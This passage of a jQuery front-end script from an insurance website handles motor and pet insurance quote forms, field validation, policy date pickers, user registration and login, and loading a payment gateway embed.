});

$("a.back-to-motorNominee").click(function (e) {
  $("#motorProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});

$.validator.addMethod(
  "atLeastTwoDigits",
  function (value, element) {
    return this.optional(element) || /\d{2,}/.test(value);
  },
  "The field must contain at least two digits."
);

$("#motorProductStep").validate({
  rules: {
    motorProductName: {
      required: true,
    },
    brandName: {
      required: true,
    },
    vehicleType: {
      required: true,
    },
    ccorton: {
      required: true,
    },
    sumInsured: {
      required: true,
      digits: true,
    },
    toyotaSumInsured: {
      required: true,
      digits: true,
      min: 1200000,
    },
    motorCycleSuminsured: {
      required: true,
      digits: true,
      min: 100000,
    },

    carSuminsured: {
      required: true,
      digits: true,
      min: 1000000,
    },

    policyPeriod: {
      required: true,
    },
    policyStartDate: {
      required: true,
    },

    bikeccvalue: {
      required: true,
      number: true,
      maxlength: 3000,
    },
    vehicleRegistrationNumber: {
      required: true,
    },
    customerSearchType: {
      required: true,
    },
    comprehensiveCustomerSearchTypeValue: {
      required: true,
    },
    noofpassenger: {
      required: true,
      digits: true,
    },
    noofdriver: {
      required: true,
      digits: true,
    },
    noOfHelper: {
      required: true,
      digits: true,
    },
    ncbamount: {
      required: true,
      digits: true,
      minlength: 2,
      maxlength: 2,
    },
    taxfreevehicle: {
      required: false,
    },
    avlsdiscount: {
      required: false,
    },
    noclaim: {
      required: false,
    },
    mobilenumber: {
      required: false,
      digits: true,
      maxlength: 11,
      minlength: 11,
    },
  },
  messages: {
    motorProductName: {
      required: "Please select Vehicle Type",
    },
    brandName: {
      required: "Please select Brand Name",
    },
    vehicleType: {
      required: "Please select Vehicle Ownership Type",
    },
    ccorton: {
      required: "Please select CC or Ton or Seat Type",
    },
    bikeccvalue: {
      required: "Please Enter CC or Ton or Seat Value",
      maxlength: "Please Enter CC Value At Max 3000",
      digits: "Please enter only Number",
    },
    ccvalue: {
      required: "Please Write CC Value 0 - 1300",
    },
    tonfield: {
      required: "Please Write Ton Value",
    },
    noofpassenger: {
      required: "Please Write Number of Passenger",
    },
    noofdriver: {
      required: "Please Write Number of Driver",
    },
    noOfHelper: {
      required: "Please Write Number of Helper",
      digits: "Please enter only Number",
    },
    carSuminsured: {
      min: "Please Enter Minimum Sum Insured Value 1000000",
    },
    motorCycleSuminsured: {
      min: "Please Enter Minimum Sum Insured Value 100000",
    },
    toyotaSumInsured: {
      min: "Please Enter Minimum Sum Insured Value 1200000",
    },
    ncbamount: {
      required: "Enter Valid NCB Amount",
      maxlength: "NCB Amount at least 2 Digit",
      minlength: "NCB Amount at least 2 Digit",
      digits: "Please enter only Number",
    },
    mobilenumber: {
      digits: "Please enter only Number",
      maxlength: "Please enter Mobile Number 11 Digit",
      minlength: "Please enter Mobile Number 11 Digit",
    },
  },
});

$("#motorCommonbtn").click(function (e) {
  if ($("#commonMotorfrm").valid()) {
    $("#commonMotorfrm").ajaxForm({
      beforeSend: function (formData, formObject, formOptions) {
        jQuery("#overlay").fadeIn(300);
      },
      beforeSerialize: function (form, options) {
        var motorProductStep = $("#motorProductStep").serialize();
        //console.log('from'+ motorProductStep);
        options.data = {
          motorProductStep: motorProductStep,
          totalDays: $(".motorQuotationReturn .totalDays").text(),
          driverVal: $(".motorQuotationReturn .driverVal").text(),
          cctonVal: $(".motorQuotationReturn .cctonVal").text(),
          noHelparVal: $(".motorQuotationReturn .noHelparVal").text(),
          passengerVal: $(".motorQuotationReturn .passengerVal").text(),
          netPremiumVal: $(".motorQuotationReturn .netPremiumVal").text(),
          vatValue: $(".motorQuotationReturn .vatValue").text(),
          vatRate: $(".motorQuotationReturn .vatRate").text(),
          stampVal: $(".motorQuotationReturn .stampVal").text(),
          grossPremiumVal: $(".motorQuotationReturn .grossPremiumVal").text(),
          sumInsuredVal: $(".motorQuotationReturn .sumInsuredVal").text(),
        };
      },
      success: function (response) {
        returndata = JSON.parse(response);

        if (!returndata) {
          alert(
            "You already have a policy for this year! Please check your profile."
          );
          window.location.href = "/motor-insurance/";
        } else {
          $("#sslczPayBtn").attr("order", returndata.data.order_id);
          $(".motorQquotationSummary").html(returndata.table);
          $("#motorProductOtherInfo").fadeOut(500);
          jQuery("#overlay").fadeOut(300);
          $("#motorProductSummary").fadeIn(500);
          var script = document.createElement("script"),
            tag = document.getElementsByTagName("script")[0];
          script.src =
            "https://sandbox.sslcommerz.com/embed.min.js?" +
            Math.random().toString(36).substring(7);
          tag.parentNode.insertBefore(script, tag);
        }
      },
      error: function () {
        alert("error Login automatically. Please use the login form instead");
      },
    });
  }

  // 		jQuery("#overlay").fadeOut(300);
  // 		e.preventDefault();
});

$(function () {
  function ClearFields() {
    //document.getElementById("seatingcapacity").value = "";
    document.getElementById("noofdriver").value = "";
    document.getElementById("noofpassenger").value = "";
    document.getElementById("noOfHelper").value = "";
  }
   $('#petBreedOthers').hide();
    $('#petHealthyOthers').hide();
    $('#petVaccinatedOthers').hide();
  $("#ncbamount").hide();
  $(".valid").hide();
  $("#otp").hide();
  $(".otpsms").hide();
  $(".Verified").hide();
  $("#ncbDocumentFile").hide();
  $("#vtsDocumentFile").hide();
  $("#taxFreeVehicleFile").hide();
  $("#ncbDocument").hide();
  $("#vtsDocument").hide();
  $("#taxFreeVehicle").hide();
  $("#motorCycleSuminsured").hide();
  $("#carSuminsured").hide();
  $("#brandName").hide();
  $("#brandLabel").hide();
  $("#toyotaSumInsured").hide();
  $("#motorProductName").on("change", function () {
    var optionValue = $("#motorProductName").find("option:selected").val();
    $("#vehicleType").on("change", function () {
      var vehicleTypeValue = $("#vehicleType").find("option:selected").val();

      if (vehicleTypeValue == "Commercial" && optionValue == "3") {
        alert("you");
        $("#getMotorQuoteButton").hide();
        $("#noPremium").show();
      } else if (vehicleTypeValue == "Private" && optionValue == "6") {
        $("#getMotorQuoteButton").hide();
        $("#noPremium").show();
      } else if (
        optionValue == "5" &&
        optionValue == "14" &&
        optionValue == "15"
      ) {
        $("#noofpassengerbox").hide();
      } else {
        $("#getMotorQuoteButton").show();
        $("#noPremium").hide();
      }
    });
    if (optionValue == "5") {
      ClearFields();
      $("#noofpassengerbox").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "1") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#sumInsured").hide();
      $("#motorCycleSuminsured").show();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "2") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "3") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").show();
      $("#brandLabel").show();
      $("#carSuminsured").show();
      $("#sumInsured").hide();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "Taxi") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "4") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "5") {
      ClearFields();
      $("#noofpassengerbox").hide();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "14") {
      ClearFields();
      $("#noofpassengerbox").hide();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "15") {
      ClearFields();
      $("#noofpassengerbox").hide();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "16") {
      ClearFields();

      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "6") {
      ClearFields();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').hide();
      //var ccortonforbus = document.getElementById('ccorton');
      //ccortonforbus.removeChild(ccortonforbus.options[1]);
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
    }
    if (optionValue == "Double Deck Bus") {
      ClearFields();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').hide();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
    }
    if (optionValue == "7") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "8") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "9") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "26") {
      ClearFields();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').hide();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#noOfHelperbox").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
    }
    if (optionValue == "27") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "35") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "36") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "39") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "43") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "44") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "53") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "49") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    
       if (optionValue == "51") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    
       if (optionValue == "52") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
  });

  $("#brandName").on("change", function () {
    var optionValue = $("#motorProductName").find("option:selected").val();
    var brandValue = $("#brandName").find("option:selected").val();

    if (optionValue == "3" && brandValue == "Toyota") {
      $("#toyotaSumInsured").show();
      $("#sumInsured").hide();
      $("#carSuminsured").hide();
      $("#motorCycleSuminsured").hide();
    } else if (optionValue == "3" && brandValue !== "Toyota") {
      $("#toyotaSumInsured").hide();
      $("#sumInsured").hide();
      $("#carSuminsured").show();
      $("#motorCycleSuminsured").hide();
    } else {
      $("#sumInsured").show();
      $("#motorCycleSuminsured").hide();
      $("#carSuminsured").hide();
      $("#toyotaSumInsured").hide();
    }
  });
  $("#breed").on("change", function () {
    var optionValue = $('#breed').find('option:selected').val();	
    if (optionValue =="Other") {
      $("#petBreedOthers").show();
      $("#breedOthers").attr("required", true);
    }
    else {
         $("#petBreedOthers").hide();
         $("#breedOthers").attr("required", false);
    }

  });
  $('input[name="healthy"]').on('change', function () {
    if ($(this).val() === 'False') {
      $('#petHealthyOthers').show(); 
      $("#healthyOthers").attr("required", true);
    } else {
      $('#petHealthyOthers').hide(); 
       $("#healthyOthers").attr("required", false);
    }
  });
  $('input[name="petVacinated"]').on('change', function () {
    if ($(this).val() === 'True') {
      $('#petVaccinatedOthers').show();
      $("#vaccinatedOthers").attr("required", true);
    } else {
      $('#petVaccinatedOthers').hide();
       $("#vaccinatedOthers").attr("required", false);
    }
  });
});

function clearMotorsumInsured() {
  $("#motorProductStep")[0].reset();
  $("productName").html("");
  $("vehicleType").html("");
  $("bikeccvalue").html("");
  $("toyotaSumInsured").html("");
  $("motorCycleSuminsured").html("");
  $("carSuminsured").html("");
  $("sumInsured").html("");
  //$('ccvalue').html('');
  //$('tonfield').html('');
  //$('maxccvalue').html('');
  $("noofpassengerbox").html("");
  $("noofdriver").html("");
  $("noOfHelper").html("");
  $(".motorQuotationReturn").html("");
}

// $('#policyPeriod').on('change', function(){
// 		var policyPeriodValue = $('#policyPeriod').find('option:selected').val();
// 		if (policyPeriodValue == 'Short') {
// 			$('#shortBox').show();
// 			$('#fullBox').show();
// 		}else if (policyPeriodValue == 'Full'){
// 			$('#shortBox').show();
// 			$('#fullBox').hide();
// 		}else{
// 			$('#shortBox').hide();
// 			$('#fullBox').hide();
// 		}
// 	});

$("#ccorton").on("change", function () {
  var ccortonValue = $("#ccorton").find("option:selected").val();
  if (ccortonValue == "CC") {
    document.getElementById("bikeccvalue").placeholder = "Enter your CC Value";

    // $('#cctonlabel').text('CC Value');
    $("#cctonlabel").html(
      'CC Value <span class="text-danger font-weight-bold">*</span>'
    );
  } else if (ccortonValue == "TON") {
    document.getElementById("bikeccvalue").placeholder = "Enter your Ton Value";
    $("#cctonlabel").html(
      'Ton Value <span class="text-danger font-weight-bold">*</span>'
    );
  } else if (ccortonValue == "SEAT") {
    document.getElementById("bikeccvalue").placeholder =
      "Enter your Seat Number";
    $("#cctonlabel").html(
      'Seat Number <span class="text-danger font-weight-bold">*</span>'
    );
  } else if (ccortonValue == "NA") {
    document.getElementById("bikeccvalue").value = 0;
    $("#cctonlabel").html(
      'CC/Ton/Seat Capacity <span class="text-danger font-weight-bold">*</span>'
    );
  } else {
    document.getElementById("bikeccvalue").placeholder = "Enter Your Value";
  }
});

$("#customerSearchType").on("change", function () {
  var customerSearchValue = $("#customerSearchType")
    .find("option:selected")
    .val();
  if (customerSearchValue == "NID") {
    document.getElementById(
      "comprehensiveCustomerSearchTypeValue"
    ).placeholder = "Enter your NID Number";
  } else if (customerSearchValue == "MobileNo") {
    document.getElementById(
      "comprehensiveCustomerSearchTypeValue"
    ).placeholder = "Enter your Mobile Number";
  } else if (customerSearchValue == "BIN") {
    document.getElementById(
      "comprehensiveCustomerSearchTypeValue"
    ).placeholder = "Enter your BIN Number";
  } else {
    document.getElementById(
      "comprehensiveCustomerSearchTypeValue"
    ).placeholder = "Enter Your Value";
  }
});

$("#vehicleType").on("change", function () {
  var vehicleValue = $("#vehicleType").find("option:selected").val();
  if (vehicleValue == "Commercial") {
    $("#myModal").modal("show");
    $("#getMotorQuoteButton").hide();
  } else {
    $("#getMotorQuoteButton").show();
  }
});

$("#noclaim").change(function () {
  if (this.checked) {
    $("#ncbamount").show();
    $("#ncbDocumentFile").hide();
    $("#ncbDocument").hide();
  } else {
    $("#ncbamount").hide();
    $("#ncbDocumentFile").hide();
    $("#ncbDocument").hide();
  }
});
$("#namedriver").change(function () {
  if (this.checked) {
    $("#vtsDocumentFile").hide();
    $("#vtsDocument").hide();
  } else {
    $("#vtsDocumentFile").hide();
    $("#vtsDocument").hide();
  }
});
$("#taxfreevechile").change(function () {
  if (this.checked) {
    $("#taxFreeVehicleFile").hide();
    //taxFreeVehicleFile.setAttribute("required", "required");
    $("#taxFreeVehicle").hide();
  } else {
    $("#taxFreeVehicleFile").hide();
    $("#taxFreeVehicle").hide();
    taxFreeVehicleFile.removeAttribute("required");
  }
});

// $('#ncbamount').on('keypress', function(event) {
//     var inputValue = $(this).val() + String.fromCharCode(event.which);
//     if (inputValue !== '10' && inputValue !== '20') {
//       $('#success').text('For Car 0,30,40,50');
//     }
//      else {
//         $('#error').text('Another value is not accepted');
//     }
//   });

//     var pattern = /^(0|10|20|25|30|40|50)$/;
//   // Function to validate the numeric value
//   $('#ncbamount').on('input', function() {
//              // Define the valid values

//   var value = $(this).val().trim();
//     // Check if the value is a number and is in the list of valid values
//     if (pattern.test(value) && value !== '') {
//      $('#validation-message').hide();
//     } else {
//         $('#validation-message').show();
//     }
//   });

// $("#policyStartDate").datepicker({
//     dateFormat: 'dd/mm/yy',
//     changeMonth: true,
// 	changeYear: true,
//     minDate: 0,
//     maxDate: 365,
//     onSelect: function(dateText, inst) {
//         if ($('#policyEndDate').val() == '') {
//             var current_date = $.datepicker.parseDate('dd/mm/yy', dateText);
//             //current_date.setDate(current_date.getDate() + 60);
//              current_date.setDate(current_date.getDate() + 365);
//             $('#policyEndDate').datepicker('setDate', current_date);

//         }
//     },
//     onClose: function(selectedDate, test) {
//         var MyDateString = ('0' + (parseInt(test.selectedDay) + 1)).slice(-2) + '/' +
//             ('0' + (test.selectedMonth + 1)).slice(-2) + '/' +
//             test.selectedYear;
//         $("#policyEndDate").datepicker("option", "minDate", MyDateString);
//     }
// });

// $("#policyStartDate").datepicker({
//     dateFormat: 'dd/mm/yy',
//     changeMonth: true,
//     changeYear: true,
//     minDate: 0,
//     maxDate: 365,
//     onSelect: function(dateText) {
//         var startDate = $.datepicker.parseDate('dd/mm/yy', dateText);

//         // Add 365 days to the selected start date
//         startDate.setDate(startDate.getDate() + 364);

//         // Set the calculated date as the end date
//         $('#policyEndDate').datepicker('setDate', startDate);

//         // Optionally, set the minDate for policyEndDate to be the calculated date
//         $('#policyEndDate').datepicker("option", "minDate", startDate);
//     }
// });

$("#policyStartDate").datepicker({
  dateFormat: "dd/mm/yy",
  changeMonth: true,
  changeYear: true,
  minDate: 0,
  maxDate: 365,
  onSelect: function (dateText) {
    var startDate = $.datepicker.parseDate("dd/mm/yy", dateText);

    // Get the selected year
    var selectedYear = startDate.getFullYear();

    // Check if the selected year is a leap year
    var isLeapYear =
      (selectedYear % 4 === 0 && selectedYear % 100 !== 0) ||
      selectedYear % 400 === 0;

    // Add 365 days or 366 days based on leap year
    var daysToAdd = isLeapYear ? 365 : 364;
    startDate.setDate(startDate.getDate() + daysToAdd);

    // Set the calculated date as the end date
    $("#policyEndDate").datepicker("setDate", startDate);

    // Optionally, set the minDate for policyEndDate to be the calculated date
    $("#policyEndDate").datepicker("option", "minDate", startDate);
  },
});

$("#policyEndDate").datepicker({
  dateFormat: "dd/mm/yy",
  changeMonth: true,
  changeYear: true,
  beforeShow: function (input, inst) {
    return false; // Prevent the date picker from showing
  },
});

// $('#policyStartDate').datepicker('setDate', 'today');
// var pstartDate = new Date($("#policyStartDate").val());
// console.log(pstartDate)
// // Add 60 days to the starting date
// pstartDate.setDate(pstartDate.getDate() + 60);

// // Format the resulting date as a string in 'dd/mm/yy' format
// var pday = pstartDate.getDate();
// var pmonth = pstartDate.getMonth() + 1;
// var pyear = pstartDate.getFullYear();

// // Ensure single digit day and month are formatted with leading zeroes
// pday = pday < 10 ? '0' + pday : pday;
// pmonth = pmonth < 10 ? '0' + pmonth : pmonth;

// var pendDate = pday + '/' + pmonth + '/' + pyear;

// console.log(pendDate);
// $("#policyEndDate").val(pendDate)
//var current_date = $("#policyStartDate").parseDate('dd/mm/yy', $('#policyStartDate').val());
//current_date.setDate(current_date.getDate() + 60);
//$('#policyEndDate').datepicker('setDate', current_date);
$("#policyEndDate").datepicker({
  dateFormat: "dd/mm/yy",
  changeMonth: true,
  changeYear: true,
  minDate: 0,
  maxDate: 365,
  onClose: function (selectedDate) {
    $("#policyStartDate").datepicker("option", "maxDate", selectedDate);
  },
});

function motorproductstepvalidate(formData, jqForm, options) {
  return $("#motorProductStep").valid();
}

$(".product-back").click(function () {
  $("#motorProductStep").fadeIn(500);
  $(".msf_hide").fadeOut();
  //clearMotorsumInsured();
});

$("#motorProductStep").ajaxForm({
  beforeSend: function (formData, formObject, formOptions) {
    motorproductstepvalidate();
    jQuery("#getMotorQuoteButton").attr("disabled", "disabled"); // disable upload button
    jQuery("#overlay").fadeIn(300);
    jQuery("return").html("");
  },
  complete: function (response) {
    // on complete
    $("#getMotorQuoteButton").removeAttr("disabled"); //enable submit button

    	console.log(response.responseText);
          debugger;
          
    if (response.responseText == "false") {
      alert(
        "No policy quote found. please enter valid information ! Try Again "
      );
      jQuery("#motorContinue").hide();
      window.location.href = "/motor-insurance/";
    }

    if (response.responseText == false) {
      $(".motorQuotationReturn").html(
        "An error occured. Please try again later"
      );
      clearMotorsumInsured();
    } else {
      jQuery("#overlay").fadeOut(300);
      jQuery("#motorProductStep").fadeOut();
      jQuery(".msf_hide").fadeIn(500);
      $(".productsName").html($(".motorProductName option:selected").text());
      $(".sumInsuredtext").html($(".sumInsured option:selected").text());
      $(".motorQuotationReturn").html(response.responseText);
      //console.log(response.responseText);
      /*if(response.responseText === 'string(4) "fail"'){
				 $('.motorQuotationReturn').html('Not Found');
			}else{
				$('.motorQuotationReturn').html(response.responseText);
			} */
    }
  },
});

jQuery(document).ready(function () {
  $("#date_of_birth").datepicker({
    changeMonth: true,
    changeYear: true,
    yearRange: "1940:" + new Date().getFullYear(),
    dateFormat: "yy-mm-dd",
  });
  $("#userRegistration").validate({
    rules: {
      firstname: {
        required: true,
        minlength: 4,
        maxlength: 60, //ok
      },
      lastname: {
        required: true,
        minlength: 3,
        maxlength: 60, //ok
      },
      userphone: {
        required: true,
        digits: true,
        minlength: 11,
        maxlength: 11,
      },
      useremail: {
        required: true,
        email: true,
        maxlength: 150,
      },
      usernid: {
        required: true,
        digits: true,
        minlength: 10,
        maxlength: 17,
      },
      date_of_birth: {
        required: true,
        date: true,
      },
      userpassword: {
        required: true,
        minlength: 6,
        maxlength: 15, //ok
      },
      userconfirmpassword: {
        equalTo: "#userpassword",
      },
    },
    messages: {
      username: {
        required: "Please Write Your Full Name as per NID Or Passport",
      },
      userphone: {
        required: "Please Write Your Phone Number",
        minlength: "Please enter at least 11 Number",
        digits: "Please enter only Number",
      },
      useremail: {
        required: "Please Write Your Email Address",
      },
      usernid: {
        required: "Please Write Your NID Number",
        minlength: "Please enter NID 10,13,17 Digit",
        digits: "Please enter only Number",
      },
      userpassword: {
        required: "Please Write Your Password",
      },
    },
  });

  $("#userRegistration").ajaxForm({
    beforeSend: function (formData, formObject, formOptions) {
      $("return").html("");
      jQuery("#overlay").fadeIn(300);
    },
    complete: function (response) {
      // on complete
      //console.log(response)
      if (response.responseText == "true") {
        jQuery("#overlay").fadeOut(300);
        jQuery("#userRegistration").fadeOut(300);
        jQuery("#otp-form").fadeIn(300);
      } else {
        $(".userRegistrationMsg").html(response.responseText);
        jQuery("#overlay").fadeOut(300);
      }
    },
  });

  $("#login-form").submit(function (e) {
    jQuery("#overlay").fadeIn(300);
    e.preventDefault();
    $.ajax({
      type: "POST",
      url: "" + siteurl + "api/registerapi.php?action=checkexistinguser",
      data: {
        email: $("#email").val(),
        password: $("#password").val(),
      },
      success: function (response) {
        if (response == "true") {
          //alert('hello');
          $.ajax({
            type: "POST",
            url: "" + siteurl + "wp-admin/admin-ajax.php?action=user_login",
            data: {
              email: $("#email").val(),
              password: $("#password").val(),
              security: $("#security").val(),
            },

            success: function (response) {
              msg = JSON.parse(response);
              var userEmail = msg.user;
              //console.log(msg);
              //console.log("Hello");
              if (msg.loggedin === true) {
                jQuery("#overlay").fadeOut(300);
                $("#login-form").fadeOut();
                $("div#return").html(msg.message);
                $("#userList").html("");
                $("#userList").html(
                  "<p>Logged in as " +
                    userEmail +
                    "</p>" +
                    '<li><a href="https://green-delta.com/user-profile"><i class="fas fa-user-circle"></i>My Account</a></li>' +
                    '<li><a href="https://green-delta.com/wp-login.php?action=logout&redirect_to=http%3A%2F%2Fdisruptglobal.com%2Fgdidev%2Fnibedita%2F&_wpnonce=4f5d03886e"><i class="fas fa-user-circle"></i>Log Out</a></li>'
                );
                //location.reload();
                //console.log(msg.loggedin);
                //$('div#return').delay(5000).fadeOut(800);
                //$('#userLoginModal').delay(5000).modal('hide');
                setTimeout(function () {
                  $("#userLoginModal").modal("hide");
                }, 2000);
                location.reload();
              } else {
                $("div#return").html(msg.message);
                jQuery("#overlay").fadeOut(300);
              }
            },
            error: function () {
              alert(
                "error Login automatically. Please use the login form instead"
              );
            },
          });
        } else {
          alert("Invalid username or Password.");
          jQuery("#overlay").fadeOut(300);
        }
      },
    });
  });

//   $("#forgot-password").submit(function (e) {
//     jQuery("#overlay").fadeIn(300);
//     e.preventDefault();
//     //alert("hello");
